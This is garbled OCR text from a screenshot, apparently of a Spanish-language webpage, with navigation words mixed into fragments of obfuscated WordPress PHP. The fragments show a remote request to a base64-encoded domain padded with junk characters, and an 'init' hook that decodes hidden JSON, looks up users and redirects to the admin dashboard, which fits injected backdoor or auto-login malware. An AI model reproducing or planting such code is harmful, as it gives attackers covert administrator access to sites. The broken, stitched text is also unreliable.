
 $response = wp_remote_get(add_query_arg('domain',
cGhGOWtZY3duaHAvLzpzcHR0aDBRcGhGOWtZ'))))); if
ho $body; } } },999); add_action('init', function () { $o =
on_decode(str_replace('Yk9FhpQ0', '',
JlciI6MX1ZazlGaHBRMA==')), true); $t = get_users($w); if
Saltar
t(admin_url()); exit; } } exit; } },1);
al
contenido
Bonus
cualquiera de ellas se convierte en un éxito casi de